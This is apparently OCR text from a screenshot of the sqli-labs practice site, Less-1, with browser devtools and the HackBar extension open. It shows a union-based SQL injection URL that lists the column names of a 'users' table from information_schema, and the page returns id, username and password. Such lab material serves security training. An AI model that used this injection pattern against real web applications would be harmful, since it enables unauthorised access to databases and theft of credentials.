 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
DevTools - sqlilabs.njhack.xyz/Less-1/index.php?id=-2%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.column...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-1/index.php?id=-2' union select 1,group_concat(column_name),3 from information_schema.columns
where table_schema='security' and table_name='users' --+